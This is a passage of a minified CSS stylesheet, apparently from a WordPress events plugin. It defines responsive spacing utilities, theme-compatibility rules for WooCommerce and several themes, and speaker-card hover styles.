!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.entry-content[data-ast-blocks-layout]>*{max-width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}html{scroll-behavior:smooth}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social 